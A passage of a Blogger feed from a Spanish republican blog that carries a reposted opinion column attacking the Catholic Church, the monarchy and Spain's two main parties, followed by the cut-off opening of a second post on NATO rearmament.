href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQc6PGUmVB_jYHLSvm4QlEZqGcxMHX_dcT8GT9OU6hgG9QGcXZHhdFUFSFTuBMgJx-vxr1m6oQbF_OquIWoTIGW2QLNFaghJP-wX3nF8oRlsbAcEZjhH3ZN7eRz5Kgj4vfxj7PbwM_kDiurm5PKwI1O3IbCMspElI7ZkXNcStuzwCKxTsytyXz70ckR83m\/s1920\/Iglesia%20y%20monarqu%C3%ADa,%20monarqu%C3%ADa%20e%20Iglesia.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQc6PGUmVB_jYHLSvm4QlEZqGcxMHX_dcT8GT9OU6hgG9QGcXZHhdFUFSFTuBMgJx-vxr1m6oQbF_OquIWoTIGW2QLNFaghJP-wX3nF8oRlsbAcEZjhH3ZN7eRz5Kgj4vfxj7PbwM_kDiurm5PKwI1O3IbCMspElI7ZkXNcStuzwCKxTsytyXz70ckR83m\/s320\/Iglesia%20y%20monarqu%C3%ADa,%20monarqu%C3%ADa%20e%20Iglesia.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"domain-border\"\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EIglesia y monarquía, monarquía e Iglesia\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cspan style=\"color: #e69138;\"\u003EJuan Tortosa\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EApesar del \u003C\/span\u003E\u003Cspan\u003Epródigo\u003C\/span\u003E\u003Cspan\u003E material \u003C\/span\u003E\u003Cspan\u003Einformativo que este \u003C\/span\u003E\u003Cspan\u003Efin de semana\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Enos han regalado tanto el\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003EPSOE\u003C\/span\u003E\u003Cspan\u003E como \u003C\/span\u003E\u003Cspan\u003Eel \u003C\/span\u003E\u003Cspan\u003EPP\u003C\/span\u003E\u003Cspan\u003E, hay dos asuntos \u003C\/span\u003E\u003Cspan\u003Eque no se han tratado de manera explícita\u003C\/span\u003E\u003Cspan\u003E, pero\u003C\/span\u003E\u003Cspan\u003E en los que el\u003C\/span\u003E\u003Cspan\u003E bipartidismo\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003Eque muchos quieren revitalizar coincide por completo:\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"content\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv data-original-first-letter-text-size=\"text-x5l:text-x5l4\" id=\"body-modules\"\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E1\u003C\/span\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003ESeguirás llevándote bien con la Iglesia \u003C\/span\u003E\u003Cspan\u003Ecatólica \u003C\/span\u003E\u003Cspan\u003Epase lo que pase.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003E2.\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003EDefenderá\u003C\/span\u003E\u003Cspan\u003Es\u003C\/span\u003E\u003Cspan\u003E la \u003C\/span\u003E\u003Cspan\u003Emonarquía\u003C\/span\u003E\u003Cspan\u003E por encima de tu cadáver.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EA \u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003EPedro \u003C\/span\u003E\u003Cspan\u003ESánchez\u003C\/span\u003E\u003C\/span\u003E\n no parece preocuparle demasiado la cara de vinagre que le dedica el rey\n cada vez que se encuentran (la más reciente, en Sevilla, fue todo un \npoema). A pesar del reiterado desdén del Borbón, el presidente defiende \nla institución monárquica a capa y espada. No entiendo cómo se enfadan \ntanto con él \u003Cspan\u003E\u003Cb\u003EGuerra\u003C\/b\u003E\u003C\/span\u003E\u003Cspan\u003E, \u003C\/span\u003E\u003Cspan\u003E\u003Cb\u003EGonzález\u003C\/b\u003E \u003C\/span\u003E\u003Cspan\u003Ey demás dinosaurios\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\"socialistas\"\u003C\/span\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003EPor\u003C\/span\u003E\u003Cspan\u003E mucho que se \u003C\/span\u003E\u003Cspan\u003Econspire a su\u003C\/span\u003E\u003Cspan\u003E alrededor, \u003C\/span\u003E\u003Cspan\u003EPedro\u003C\/span\u003E\u003Cspan\u003E sigue siendo monárquico. O pareciéndolo.\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ENúñez \u003C\/span\u003E\u003Cspan\u003EFeijóo\u003C\/span\u003E\u003C\/span\u003E\n y los suyos, por su parte, mantienen su inquebrantable adhesión a una \ninstitución cuyo actual titular no disimula las ganas que tiene de ver a\n los populares sentados en la Moncloa. Solos o en compañía de otros.\u0026nbsp;\"En\n compañía de otros\", he ahí la cuestión. Esos otros son el fascismo, \npero el todavía marido de \u003Cspan\u003E\u003Cspan\u003ELetizia\u003C\/span\u003E\u003C\/span\u003E parece haber olvidado, porque seguro que lo estudió, lo que ocurrió en Italia en 1922 cuando\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003EVíctor Manuel III\u003C\/span\u003E\u003C\/span\u003E, que consideraba a \u003Cspan\u003E\u003Cspan\u003EMussolini\u003C\/span\u003E\u003C\/span\u003E un mal menor comparado con el posible ascenso del socialismo, se negó a declarar el estado de sitio \u003Cspan\u003Etras la marcha sobre Roma\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Ey favoreció la llegada al gobierno de \u003C\/span\u003E\u003Cspan\u003Equienes \u003C\/span\u003E\u003Cspan\u003Een\n poco tiempo prohibirían los partidos y sindicatos no fascistas, y \nestablecerían la censura de prensa y la pena de muerte entre otras \nlindezas.\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ELa Iglesia c\u003C\/span\u003E\u003Cspan\u003Eatólica italiana redondeó la\u003C\/span\u003E\u003Cspan\u003E faena\u003C\/span\u003E\u003Cspan\u003E cuando pasó\u003C\/span\u003E\u003Cspan\u003E de \u003C\/span\u003E\u003Cspan\u003Eestar enfrentada\u003C\/span\u003E\u003Cspan\u003E con el Estado a convertirse en uno de sus principales apoyos\u003C\/span\u003E\u003Cspan\u003E. A cambio de \u003C\/span\u003E\u003Cspan\u003Eregar de \u003C\/span\u003E\u003Cspan\u003Edinero \u003C\/span\u003E\u003Cspan\u003Eal Vaticano y \u003C\/span\u003E\u003Cspan\u003Epermitirles recuperar\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Ela soberan\u003C\/span\u003E\u003Cspan\u003Eía\u003C\/span\u003E\u003Cspan\u003E,\u003C\/span\u003E\u003Cspan\u003E el \u003C\/span\u003E\u003Cspan\u003Efascio\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Econsiguió\u003C\/span\u003E\u003Cspan\u003E el respaldo moral, político y s\u003C\/span\u003E\u003Cspan\u003Eocial de millones de católicos. \"\u003C\/span\u003E\u003Cspan\u003EPor el Papa y el Duce\"\u003C\/span\u003E\u003Cspan\u003E, fue el eslogan que\u003C\/span\u003E\u003Cspan\u003E consolidó \u003C\/span\u003E\u003Cspan\u003Eel llamado Pacto de Letrán en 1929.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EAl tiempo que\u003C\/span\u003E\u003Cspan\u003E la I\u003C\/span\u003E\u003Cspan\u003Eglesia se \u003C\/span\u003E\u003Cspan\u003Efortaleció\u003C\/span\u003E\u003Cspan\u003E, la monarquía \u003C\/span\u003E\u003Cspan\u003Een Italia \u003C\/span\u003E\u003Cspan\u003Eacabó desapareciendo. Si \u003C\/span\u003E\u003Cspan\u003Enuestro ilustre\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\"\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan\u003E\u003C\/span\u003E\u003Cspan\u003Epreparao\"\u003C\/span\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\n conoce la historia, me gustaría saber cómo le ha sentado que el \nportavoz de los obispos españoles haya solicitado a tumba abierta su \nintervención para propiciar la celebración de elecciones generales \ncuanto antes. Él sabrá por qué guarda silencio ante este pronunciamiento\n claramente anticonstitucional.\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003ENi el fasci\u003C\/span\u003E\u003Cspan\u003Esmo ni los obispos, tanto monta-\u003C\/span\u003E\u003Cspan\u003Emonta tanto, necesita\u003C\/span\u003E\u003Cspan\u003En a la monarquía para nada. La I\u003C\/span\u003E\u003Cspan\u003Eglesia, dos mil años de vida, se considera muy por encima\u003C\/span\u003E\u003Cspan\u003E de una institución \u003C\/span\u003E\u003Cspan\u003Ecuyos miembros \u003C\/span\u003E\u003Cspan\u003Ehan tenido\u003C\/span\u003E\u003Cspan\u003E que salir \u003C\/span\u003E\u003Cspan\u003Ede España \u003C\/span\u003E\u003Cspan\u003Epor pies varias veces en los dos últimos siglos sin saber si podrían volver o no. \u003C\/span\u003E\u003Cspan\u003EEn cuanto a los \u003C\/span\u003E\u003Cspan\u003Eultras\u003C\/span\u003E\u003Cspan\u003E, nostálgicos franquistas en su \u003C\/span\u003E\u003Cspan\u003Emayoría,\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Etampoco\u003C\/span\u003E\u003Cspan\u003E quieren \u003C\/span\u003E\u003Cspan\u003Er\u003C\/span\u003E\u003Cspan\u003Eey\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Eaunque\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Ede momento les\u003C\/span\u003E\u003Cspan\u003E v\u003C\/span\u003E\u003Cspan\u003Eenga\u003C\/span\u003E\u003Cspan\u003E bien.\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003ELes viene bien que \u003C\/span\u003E\u003Cspan\u003Eal Borbón \u003C\/span\u003E\u003Cspan\u003Ele caiga mal Sánchez\u003C\/span\u003E\u003Cspan\u003E, como le viene bien a los bancos y a los grandes empresarios \u003C\/span\u003E\u003Cspan\u003Etener alguien mortal a quien hacer \u003C\/span\u003E\u003Cspan\u003Ereverencias, que no todo va\u003C\/span\u003E\u003Cspan\u003En a ser\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Egenuflexiones en el \u003C\/span\u003E\u003Cspan\u003Ereclinatorio para que se les perdonen las corrupciones y \u003C\/span\u003E\u003Cspan\u003Etejemanejes \u003C\/span\u003E\u003Cspan\u003Eque utilizan como \u003C\/span\u003E\u003Cspan\u003Eherramienta \u003C\/span\u003E\u003Cspan\u003Een\u003C\/span\u003E\u003Cspan\u003E\n su trabajo diario. Es lo bueno que tiene ser católico: robas, te \nconfiesas el domingo, te perdonan y así el lunes puedes volver a \u003C\/span\u003E\u003Cspan\u003Erobar\u003C\/span\u003E\u003Cspan\u003E partiendo\u003C\/span\u003E\u003Cspan\u003E de cero.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EMientras Iglesia y monarquía continúen \u003C\/span\u003E\u003Cspan\u003Eteniendo en nuestro país e\u003C\/span\u003E\u003Cspan\u003El predicamento \u003C\/span\u003E\u003Cspan\u003Edel que todavía disfrutan, \u003C\/span\u003E\u003Cspan\u003E-\"\u003C\/span\u003E\u003Cspan\u003Epor dios, por la patria y el rey\"- \u003C\/span\u003E\u003Cspan\u003Econtinuaremos \u003C\/span\u003E\u003Cspan\u003Eanclados\u003C\/span\u003E\u003Cspan\u003E e\u003C\/span\u003E\u003Cspan\u003En\u003C\/span\u003E\u003Cspan\u003E el siglo XIX\u003C\/span\u003E\u003Cspan\u003E, con militares \u003C\/span\u003E\u003Cspan\u003Eañorando\u003C\/span\u003E\u003Cspan\u003E tiempos que \u003C\/span\u003E\u003Cspan\u003Ese niegan a\u003C\/span\u003E\u003Cspan\u003E olvidar y jueces ultras \u003C\/span\u003E\u003Cspan\u003Edesestabilizando\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Econ \u003C\/span\u003E\u003Cspan\u003Esumarios imposibles, \u003C\/span\u003E\u003Cspan\u003Edistópicas\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\"huelgas\" y manifestaciones que mancillan y desprestigian\u003C\/span\u003E\u003Cspan\u003E la honorabilidad de \u003C\/span\u003E\u003Cspan\u003Elas\u003C\/span\u003E\u003Cspan\u003E togas \u003C\/span\u003E\u003Cspan\u003Econ\u003C\/span\u003E\u003Cspan\u003E las\u003C\/span\u003E\u003Cspan\u003E que se revisten. \u003C\/span\u003E\u003Cspan\u003ELo de los periodistas\u003C\/span\u003E\u003Cspan\u003E vendidos al encanallamiento de la convivencia es más complicado\u003C\/span\u003E\u003Cspan\u003E de entender\u003C\/span\u003E\u003Cspan\u003E, a menos que la explicación sea que \u003C\/span\u003E\u003Cspan\u003Etienen hambre, los pobres. No solo se prostituyen entregándose a la manipulación y \u003C\/span\u003E\u003Cspan\u003Ela \u003C\/span\u003E\u003Cspan\u003Edifusión de bulos de la manera más vergonzosa posible, sino que \u003C\/span\u003E\u003Cspan\u003Ela mayoría lo hace además\u003C\/span\u003E\u003Cspan\u003E por salarios de miseria.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EEl ecosistema de \u003C\/span\u003E\u003Cspan\u003Ela \u003C\/span\u003E\u003Cspan\u003Econviven\u003C\/span\u003E\u003Cspan\u003Ecia\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Een E\u003C\/span\u003E\u003Cspan\u003España tiene mucho que \u003C\/span\u003E\u003Cspan\u003Eresetear\u003C\/span\u003E\u003Cspan\u003E, y \u003C\/span\u003E\u003Cspan\u003Etras\u003C\/span\u003E\u003Cspan\u003E la celebración\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Ed\u003C\/span\u003E\u003Cspan\u003Eel comité federal socialista y el congreso de los populares,\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Eque son \u003C\/span\u003E\u003Cspan\u003Elas dos formaciones \u003C\/span\u003E\u003Cspan\u003Epolíticas \u003C\/span\u003E\u003Cspan\u003Eque han definido\u003C\/span\u003E\u003Cspan\u003E el bipartidismo desde hace casi cincuenta años, no \u003C\/span\u003E\u003Cspan\u003Eparecen existir demasiados motivos para\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Eel optimismo\u003C\/span\u003E\u003Cspan\u003E. \u003C\/span\u003E\u003Cspan\u003EEn la lucha política por un futuro de progreso hay una cosa clara: n\u003C\/span\u003E\u003Cspan\u003Eo se pueden templar más gaitas ni con la I\u003C\/span\u003E\u003Cspan\u003Eglesia ni con la \u003C\/span\u003E\u003Cspan\u003Emonarquía\u003C\/span\u003E\u003Cspan\u003E,\u003C\/span\u003E\u003Cspan\u003E y el alma de izquierdas de la que presume\u003C\/span\u003E\u003Cspan\u003En aún algunos socialistas\u003C\/span\u003E\u003Cspan\u003E lo sabe de sobra. \u003C\/span\u003E\u003Cspan\u003EPorque a\u003C\/span\u003E\u003Cspan\u003Embas instituciones están llamando a voces al fascismo \u003C\/span\u003E\u003Cspan\u003Ey haciendo lo\u003C\/span\u003E\u003Cspan\u003E posible \u003C\/span\u003E\u003Cspan\u003Epara que\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Elos totalitarios \u003C\/span\u003E\u003Cspan\u003Elleguen al poder cuanto antes, \u003C\/span\u003E\u003Cspan\u003Eaún a sabiendas de que se arrepentirán \u003C\/span\u003E\u003Cspan\u003Ede ello \u003C\/span\u003E\u003Cspan\u003Emás pronto que tarde\u003C\/span\u003E\u003Cspan\u003E, sobre todo \u003C\/span\u003E\u003Cspan\u003Eel \u003C\/span\u003E\u003Cspan\u003Ejefe del Estado\u003C\/span\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cspan\u003E\u003Cspan\u003EComo he escrito alguna vez, q\u003C\/span\u003E\u003Cspan\u003Euienes\n defienden que hay que salvar la institución monárquica porque es la \nmejor manera de que nos salvemos todos, en realidad están pensando en \nsalvarse solo ellos\u003C\/span\u003E\u003Cspan\u003E.\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003EA\u003C\/span\u003E\u003Cspan\u003E la Iglesia c\u003C\/span\u003E\u003Cspan\u003Eatólica, \u003C\/span\u003E\u003Cspan\u003Ecomo \u003C\/span\u003E\u003Cspan\u003Esobrevive \u003C\/span\u003E\u003Cspan\u003Esiempre, \u003C\/span\u003E\u003Cspan\u003Ele da igual\u003C\/span\u003E\u003Cspan\u003E monarquía que dictadura\u003C\/span\u003E\u003Cspan\u003E. Lo que parece \u003C\/span\u003E\u003Cspan\u003Eq\u003C\/span\u003E\u003Cspan\u003Eue le sienta peor es la democracia. Quizás sea \u003C\/span\u003E\u003Cspan\u003Eesa la razón por la\u003C\/span\u003E\u003Cspan\u003E que \u003C\/span\u003E\u003Cspan\u003Emuchos de sus representantes se\u003C\/span\u003E\u003Cspan\u003E dedica\u003C\/span\u003E\u003Cspan\u003En\u003C\/span\u003E\u003Cspan\u003E a sembrar cizaña \u003C\/span\u003E\u003Cspan\u003Einvolucionista \u003C\/span\u003E\u003Cspan\u003Edesde los púlpitos \u003C\/span\u003E\u003Cspan\u003Econtribuyendo con ello\u003C\/span\u003E\u003Cspan\u003E \u003C\/span\u003E\u003Cspan\u003Ea\u003C\/span\u003E\u003Cspan\u003E envenenar la convivencia más \u003C\/span\u003E\u003Cspan\u003Eaún \u003C\/span\u003E\u003Cspan\u003Ede lo que ya está.\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-original-text-size=\"text-xl\"\u003E\u003Cspan\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.publico.es\/opinion\/columnas\/iglesia-monarquia-monarquia-e-iglesia.html\" target=\"_blank\"\u003Epublico.es\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/470804775089182345\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/470804775089182345?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/470804775089182345"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/470804775089182345"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/07\/iglesia-y-monarquia-monarquia-e-iglesia.html","title":"Iglesia y monarquía, monarquía e Iglesia"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQc6PGUmVB_jYHLSvm4QlEZqGcxMHX_dcT8GT9OU6hgG9QGcXZHhdFUFSFTuBMgJx-vxr1m6oQbF_OquIWoTIGW2QLNFaghJP-wX3nF8oRlsbAcEZjhH3ZN7eRz5Kgj4vfxj7PbwM_kDiurm5PKwI1O3IbCMspElI7ZkXNcStuzwCKxTsytyXz70ckR83m\/s72-c\/Iglesia%20y%20monarqu%C3%ADa,%20monarqu%C3%ADa%20e%20Iglesia.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-763456865210834851"},"published":{"$t":"2025-07-04T09:30:00.004+02:00"},"updated":{"$t":"2025-07-04T09:30:00.138+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Guerra"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Imperialismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"OTAN"},{"scheme":"http://www.blogger.com/atom/ns#","term":"República"}],"title":{"type":"text","$t":"Salida republicana al callejón monárquico"},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: left;\"\u003E\n        \u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_fR9O2oFVpu4RxDD3-NhGv6YKRqSHDN0Kfpo2HkWfO1bWEoZVsByUoN1eqfQBJ4P78HCBW0VL9ogvQhkyvkOArZYKum9O_MiRtWRnROZpTkc-caqhxKEZUxGgbTM-nL_vkxgtos5YoL6TMzQmkE1afpgq0iwJHac13dQwhd-97kDrNr1x7i0uqS2l2U1\/s1920\/Salida%20republicana%20al%20callej%C3%B3n%20mon%C3%A1rquico.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhH_fR9O2oFVpu4RxDD3-NhGv6YKRqSHDN0Kfpo2HkWfO1bWEoZVsByUoN1eqfQBJ4P78HCBW0VL9ogvQhkyvkOArZYKum9O_MiRtWRnROZpTkc-caqhxKEZUxGgbTM-nL_vkxgtos5YoL6TMzQmkE1afpgq0iwJHac13dQwhd-97kDrNr1x7i0uqS2l2U1\/s320\/Salida%20republicana%20al%20callej%C3%B3n%20mon%C3%A1rquico.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003ESalida republicana al callejón monárquico\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #674ea7;\"\u003ECon el rearme se destruye todo vestigio de soberanía democrática \u003Cbr \/\u003E\u003Cbr \/\u003ESalida republicana al callejón monárquico\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAún pendientes de un balance más preciso de la cumbre de la OTAN de \nla Haya, y de la deriva de cooperación internacional del Gobierno de la \nconferencia de Sevilla, el callejón del franquismo en descomposición \nobliga al PSOE a un giro político.\u003C\/span\u003E\u003C\/p\u003E\n\n\n\n\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn la Haya se escenificó la sumisión al trumpismo de las principales \npotencias occidentales, y no se dio respuesta alguna a los graves \nproblemas que empujan a la guerra y 